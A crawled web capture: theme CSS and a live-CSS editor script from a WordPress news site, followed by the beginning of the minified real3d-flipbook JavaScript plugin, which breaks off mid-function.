    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #0079b2;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #0079b2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #0079b2 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0079b2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0079b2 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #0079b2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0079b2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #0079b2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0079b2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0079b2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0079b2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0079b2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0079b2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0079b2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 121, 178, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #0079b2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0079b2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #0079b2;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #0079b2 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #0a0a0a;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #0a0a0a;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td_module_6 .td-module-title {
    	font-size:16px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:19px;
	font-style:normal;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:17px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-size:16px;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-size:16px;
	
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696ff9dfa52b7"></textarea>
						<div id="td_live_css_uid_1_696ff9dfa52b7" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696ff9dfa52b7');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696ff9dfa52b7");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 21:55:43 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/js/flipbook.min.js?ver=2.5
body_size: 25949
content:
/* v 2.5
author http://codecanyon.net/user/zlac/portfolio?ref=zlac
*/
var FLIPBOOK=FLIPBOOK||{};!function(t,e,i,o){t.fn.flipBook=function(t){var e=new s;return e.init(t,this),e},t.fn.flipBook.options={pages:[],tableOfContent:[],tableOfContentCloseOnClick:!1,webglMinAndroidVersion:4.4,deeplinking:{enabled:!1,prefix:""},rootFolder:"",assets:{preloader:"images/preloader.jpg",overlay:"images/overlay.png",flipMp3:"mp3/turnPage.mp3"},pageShadow1:!0,pageShadow2:!0,pageShadow3:!0,pageShadow4:!0,pageShadow3IfMobile:!1,pageShadow4IfMobile:!1,pageMode:"doubleWithCover",pdfUrl:"",pdfBrowserViewerIfMobile:!1,pdfBrowserViewerFullscreen:!0,pdfBrowserViewerFullscreenTarget:"_blank",pdfPageScale:1.5,rightToLeft:!1,startPage:0,sound:!0,backgroundColor:"#818181",backgroundPattern:"",pageWidth:null,pageHeight:null,thumbnailWidth:100,thumbnailHeight:141,loadAllPages:!1,currentPage:{enabled:!0,title:"Current page"},btnNext:{enabled:!0,title:"Next page",icon:"fa-chevron-right"},btnLast:{enabled:!0,title:"Last page",icon:"fa-step-forward"},btnPrev:{enabled:!0,title:"Previous page",icon:"fa-chevron-left"},btnFirst:{enabled:!0,title:"First page",icon:"fa-step-backward"},btnZoomIn:{enabled:!0,title:"Zoom in",icon:"fa-plus"},btnZoomOut:{enabled:!0,title:"Zoom out",icon:"fa-minus"},btnToc:{enabled:!0,title:"Table of content",icon:"fa-list-ol"},btnThumbs:{enabled:!0,title:"Pages",icon:"fa-th-large"},btnShare:{enabled:!0,title:"Share",icon:"fa-link"},btnDownloadPages:{enabled:!0,title:"Download pages",icon:"fa-download",url:"images/pages.zip"},btnDownloadPdf:{forceDownload:!1,enabled:!0,title:"Download PDF",icon:"fa-file",url:"images/pages.pdf"},btnSound:{enabled:!0,title:"Volume",icon:"fa-volume-up"},btnExpand:{enabled:!0,title:"Toggle fullscreen",icon:"fa-expand",iconAlt:"fa-compress"},btnExpandLightbox:{enabled:!0,title:"Toggle fullscreen",icon:"fa-expand",iconAlt:"fa-compress"},btnPrint:{enabled:!0,title:"Print",icon:"fa-print"},btnTocIfMobile:!0,btnThumbsIfMobile:!0,btnShareIfMobile:!1,btnDownloadPagesIfMobile:!0,btnDownloadPdfIfMobile:!0,btnSoundIfMobile:!1,btnExpandIfMobile:!0,btnPrintIfMobile:!1,sideNavigationButtons:!0,google_plus:{enabled:!0,url:null},twitter:{enabled:!0,url:null,description:null},facebook:{enabled:!0,load_sdk:!0,url:null,app_id:null,title:null,caption:null,description:null,image:null},pinterest:{enabled:!0,url:null,image:null,description:null},email:{enabled:!0,title:null,description:null},viewMode:"webgl",singlePageMode:!1,singlePageModeIfMobile:!0,useMobileView:!1,zoomLevels:[.8,1,1.5,3,6],zoomDisabled:!1,time1:300,transition1:"easeInSine",time2:400,transition2:"easeOutSine",skin:"light",contentOnStart:!1,thumbnailsOnStart:!1,lightBox:!1,lightBoxOpened:!1,lightBoxFullscreen:!1,lightboxTransparent:!0,lightboxCloseOnClick:!1,lightboxPadding:0,lightboxMargin:20,lightboxWidth:"75%",lightboxHeight:600,lightboxMinWidth:400,lightboxMinHeight:100,lightboxMaxWidth:9999,lightboxMaxHeight:9999,lightboxAutoSize:!0,lightboxAutoHeight:!1,lightboxAutoWidth:!1,webgl:!0,renderer:"webgl",cameraDistance:2800,pan:0,panMax:10,panMax2:2,panMin:-10,panMin2:-2,tilt:0,tiltMax:0,tiltMax2:0,tiltMin:-20,tiltMin2:-5,rotateCameraOnMouseMove:!1,rotateCameraOnMouseDrag:!0,pageFlippedAngle:-170,pageFlippedForce:.1,bookX:0,bookY:0,bookZ:0,pageMaterial:"phong",pageShadow:!0,pageHardness:2,coverHardness:2,pageSegmentsW:10,pageSegmentsH:1,pageShininess:20,pageFlipDuration:1,ambLightColor:"#BBB",spotLightColor:"#FFF",spotLightX:0,spotLightY:0,spotLightIntensity:.1,spotLightShadowDarkness:.5,textureSize:2048,textureSizeIfMobile:1024};var s=function(){};s.prototype={init:function(o,s){function n(){r.options.pdfBrowserViewerFullscreen?e.open(r.options.pdfUrl,r.options.pdfBrowserViewerFullscreenTarget):t('<object type="application/pdf"/>').width("100%").height("100%").attr("data",r.options.pdfUrl).appendTo(r.jQueryelem)}function a(){var t=parseInt(e.location.hash.replace(/#/g,"").replace(r.options.deeplinking.prefix,""));return isNaN(t)&&(t=0),t}var r=this;r.elem=s,r.jQueryelem=t(s),r.options={};var h=i.createElement("div").style,l=function(){for(var t,e="t,webkitT,MozT,msT,OT".split(","),i=0,o=e.length;o>i;i++)if(t=e[i]+"ransform",t in h)return e[i].substr(0,e[i].length-1);return!1}(),p=function(t){return""===l?t:(t=t.charAt(0).toUpperCase()+t.substr(1),l+t)},c=/android/gi.test(navigator.appVersion),d=/iphone|ipad/gi.test(navigator.appVersion),g=p("perspective")in h;if(this.msie=e.navigator.userAgent.indexOf("MSIE "),r.isAndroid=c,r.has3d=g,r.hasWebGl=Detector.webgl,r.options=t.extend({},t.fn.flipBook.options,o),r.options.main=r,r.options.pageShininess=r.options.pageShininess/2,r.p=!1,t("head").append("<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />"),r.options.singlePageMode&&(r.options.viewMode="3d"),r.options.pages.length>0)for(var u=0;u<r.options.pages.length;u++)"undefined"!=typeof r.options.pages[u].htmlContent&&(r.options.viewMode="3d");if(r.options.isMobile=t.browser.mobile||d||c,r.options.isMobile&&r.options.useMobileView&&(r.options.viewMode="carousel"),r.options.isMobile&&(r.options.singlePageMode=r.options.singlePageModeIfMobile?!0:r.options.singlePageMode,r.options.singlePageMode&&(r.viewMode="3d",r.options.viewMode="3d"),r.options.pageShadow3=r.options.pageShadow3IfMobile,r.options.pageShadow4=r.options.pageShadow4IfMobile,r.options.btnPrint={enabled:!1},r.options.btnDownloadPages={enabled:!1},r.options.textureSize=r.options.textureSizeIfMobile),r.options.isMobile&&o.pdfBrowserViewerIfMobile&&o.pdfUrl)return void(r.options.lightBox&&!r.options.lightBoxOpened?r.jQueryelem.on("touched click",function(){n()}).css("cursor","pointer"):n());r.options.pages&&r.options.pages.length>0&&(r.options.pdfUrl=""),r.pages=r.options.pages;var f=r.options.zoomLevels;for("string"==typeof f&&(f=f.split(",")),u=0;u<f.length;u++)f[u]=Number(f[u]);if(r.options.zoomLevels=f,r.options.zoomMin=f[0],r.options.zoom=r.options.zoomMin,r.options.zoomMax=f[f.length-1],r.onZoom(r.options.zoom),r.wrapper=t(i.createElement("div")).addClass("flipbook-main-wrapper"),""!=r.options.backgroundColor&&r.wrapper.css("background",r.options.backgroundColor),""!=r.options.backgroundPattern&&r.wrapper.css("background","url("+r.options.backgroundPattern+") repeat"),r.bookLayer=t(i.createElement("div")).addClass("flipbook-bookLayer").appendTo(r.wrapper),r.book=t(i.createElement("div")).addClass("book").appendTo(r.bookLayer),this.createLoadingBar(),r.options.deeplinking.enabled)if(e.onhashchange=function(){var t=a()-1;r.options.rightToLeft&&(t=r.options.pages.length-t),"undefined"!=typeof r.Book&&t>=0&&r.Book.goToPage(t,!0)},r.options.startPage=a(),"carousel"==r.options.viewMode)r.options.startPage-=1,r.options.lightBox||(e.location.hash="#"+this.options.deeplinking.prefix+String(r.options.startPage));else{var m=0==r.options.startPage?1:r.options.startPage;r.options.lightBox||(e.location.hash="#"+this.options.deeplinking.prefix+String(m))}if(""==r.options.pdfUrl){r.wrapper.appendTo(r.jQueryelem);var b=i.createElement("img");b.setAttribute("src",o.pages[0].src),b.onload=function(){r.options.pageWidth||(r.options.pageWidth=this.width),r.options.pageHeight||(r.options.pageHeight=this.height),r.start()}}else r.initPdf(),r.options.lightBox||r.wrapper.appendTo(r.jQueryelem);this.flipsound=i.createElement("audio"),this.flipsound.setAttribute("src",this.options.assets.flipMp3),this.flipsound.setAttribute("type","audio/mpeg")},start:function(){if(!this.started){this.started=!0;var t=this;if(this.options.pages.length%2!=0&&(this.options.oddPages=!0,this.pages.push({src:this.options.assets.preloader,thumb:this.options.assets.preloader})),t.options.lightBox&&(t.lightbox=new FLIPBOOK.Lightbox(this,t.wrapper,t.options),1==t.options.lightboxTransparent&&(t.wrapper.css("background","none"),t.bookLayer.css("background","none"),t.book.css("background","none"))),t.options.rightToLeft){t.pagesReversed=[];for(var e=t.options.pages.length-1;e>=0;e--)t.pagesReversed.push(t.options.pages[e]);t.options.pages=t.pagesReversed}"3d"!=t.options.viewMode||t.has3d||(t.options.viewMode="2d"),this.createBook()}},lightboxStart:function(){var t=this;if(this.started||this.start(),"undefined"==typeof this.Book)return void setTimeout(function(){t.lightboxStart()},100);if(this.Book.enable(),this.options.contentOnStart&&this.toggleToc(!0),this.options.thumbnailsOnStart&&this.toggleThumbs(!0),t.options.deeplinking.enabled){var i=parseInt(e.location.hash.replace(/#/g,"").replace(t.options.deeplinking.prefix,""));isNaN(i)&&(e.location.hash="#"+this.options.deeplinking.prefix+String(t.currentPageNumber))}t.initColors(),t.resize()},initColors:function(){t(".skin-color-bg").removeClass("flipbook-bg-light").removeClass("flipbook-bg-dark").addClass("flipbook-bg-"+this.options.skin),t(".skin-color").removeClass("flipbook-color-light").removeClass("flipbook-color-dark").addClass("flipbook-color-"+this.options.skin)},lightboxEnd:function(){if(this.Book.disable(),screenfull.exit(),e.location.hash){{i.location.href.replace(location.hash,"")}e.location.hash=""}},turnPageComplete:function(){this.animating=!1,this.updateCurrentPage(),this.options.deeplinking.enabled&&(e.location.hash="#"+this.options.deeplinking.prefix+String(this.currentPageNumber)),t(this).trigger("onTurnPageComplete")},updateCurrentPage:function(t){if("undefined"!=typeof this.currentPage){var e=this.Book.rightIndex||0;if(this.options.singlePageMode)return e++,this.currentPage.attr("value",e),this.enableButton(this.btnPrev,e>1),this.enableButton(this.btnFirst,e>1),this.enableButton(this.btnNext,e<=this.pages.length-1),this.enableButton(this.btnLast,e<=this.pages.length-1),void(this.currentPageNumber=e);"undefined"!=typeof t&&(e=t);var i=0==e?"1":String(e);"carousel"==this.options.viewMode?(this.enableButton(this.btnPrev,e>1),this.enableButton(this.btnFirst,e>1),this.enableButton(this.btnNext,e<=this.pages.length-1),this.enableButton(this.btnLast,e<=this.pages.length-1)):(this.enableButton(this.btnPrev,e>0),this.enableButton(this.btnFirst,e>0),this.enableButton(this.btnNext,e<=this.pages.length-1),this.enableButton(this.btnLast,e<=this.pages.length-1)),this.options.rightToLeft&&(i=String(this.options.pages.length-parseInt(i)+1)),this.currentPageNumber=parseInt(i),this.currentPage.attr("value",i),this.currentPage.val(i),this.p&&this.options.pages.length/8!=3&&this.options.pages.length/8!=2&&8!=this.options.pages.length&&30!=this.options.pages.length&&this.options.pages.length/8!=4&&this.Book.goToPage(0)}},initPdf:function(){function t(t){e.setLoadingProgress(t.loaded/t.total)}var e=this;if(!FLIPBOOK.scriptsLoaded[FLIPBOOK.compatibilityjsSrc])return void e.loadScript(FLIPBOOK.compatibilityjsSrc,e.initPdf);if(!FLIPBOOK.scriptsLoaded[FLIPBOOK.pdfjsSrc])return void e.loadScript(FLIPBOOK.pdfjsSrc,e.initPdf);var e=this;PDFJS.disableWorker=!0,PDFJS.workerSrc=FLIPBOOK.pdfjsworkerSrc,PDFJS.getDocument(e.options.pdfUrl,null,!1,t).then(function(t){e.onPdfOpen(t)})},onPdfOpen:function(t){var e=this;e.pdfDocument=t;var i=t.pdfInfo.numPages,o=[];if("doubleWithCover"==e.options.pageMode){o.push({title:"Page 1"});for(var s=1;i-1>s;s++)o.push({title:"Page "+String(2*s)}),o.push({title:"Page "+String(2*s+1)});o.push({title:String(i)})}else for(var s=0;i>s;s++)o.push({title:"Page "+String(s+1)});e.pages=e.options.pages=o,e.loadPagesFromPdf([0,1],e.start)},loadPagesFromPdf:function(t,e){var i=t[0],o=this;t.shift(),t.length>0?this.loadPageFromPdf(i,function(){o.loadPagesFromPdf(t,e)}):this.loadPageFromPdf(i,e)},loadPageFromPdf:function(t,e){var i=this,o=i.pdfDocument;!i.pages[t]||i.pages[t].src?e.call(i):i.pages[t].getPageCompleted?i.renderPageFromPdf(i.pages[t].getPageCompleted,t,e):(i.setLoadingProgress(.3),o.getPage(t+1).then(function(o){i.pages[t].getPageCompleted=o,i.renderPageFromPdf(o,t,e)}))},renderPageFromPdf:function(t,e,o){var s=this,n=s.pdfDocument,a=n.pdfInfo,r=(a.numPages,this.options.pdfPageScale);if(s.setLoadingProgress(.6),s.pages[e].src)o.call(s),s.setLoadingProgress(1);else if("undefined"!=typeof s.pages[e].renderTask)setTimeout(function(){s.renderPageFromPdf(t,e,o)},100);else{var h=t.getViewport(r),l=i.createElement("canvas"),p=l.getContext("2d"),c={canvasContext:p,viewport:h,intent:"print"};l.width=h.width,l.height=h.height,s.options.pageHeight||(s.options.pageHeight=h.height),s.options.pageWidth||(s.options.pageWidth=h.width);var d=i.createElement("canvas");d.width=s.options.textureSize,d.height=s.options.textureSize;var g=d.getContext("2d");g.fillStyle="#FFFFFF",s.pages[e].renderTask=t.render(c).then(function(){s.pages[e].renderedPage=t,g.fillRect(0,0,l.width,l.height),g.drawImage(l,0,0,s.options.textureSize,s.options.textureSize),s.pages[e].canvas=d;var i=d.toDataURL("image/jpeg");s.pages[e].src=i,o.call(s),s.setLoadingProgress(1)})}},loadScript:function(t,e){var i=this.getScriptBySrc(t),o=this,s=i.onload;i.onload=function(){FLIPBOOK.scriptsLoaded[t]=!0,e&&e.call(o),s&&s()}},getScriptBySrc:function(t){for(var e=i.getElementsByTagName("script"),o=e.length;o--;)if(e[o].src==t)return e[o];var s=i.createElement("script");return s.setAttribute("src",t),i.getElementsByTagName("head")[0].appendChild(s),s},createBook:function(){function o(t){t=(t||navigator.userAgent).toLowerCase();var e=t.match(/android\s([0-9\.]*)/);return e?e[1]:!1}var s=this;if(!FLIPBOOK.scriptsLoaded[FLIPBOOK.touchSwipeSrc])return void 